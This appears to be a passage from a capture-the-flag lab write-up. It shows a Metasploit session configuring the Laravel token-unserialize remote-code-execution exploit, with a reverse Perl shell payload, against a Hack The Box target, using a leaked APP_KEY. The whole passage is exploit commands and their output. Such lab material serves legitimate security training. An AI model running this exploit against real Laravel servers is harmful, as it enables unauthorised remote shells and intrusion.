 msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts 10.10.10.215
rhosts => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) >